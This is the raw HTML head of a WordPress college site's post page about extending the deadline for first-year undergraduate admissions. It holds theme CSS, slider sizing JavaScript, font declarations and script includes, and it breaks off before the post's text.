.entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/12048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/extension-of-last-date-for-ug-1st-year-admissions/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=12048' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-12048 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
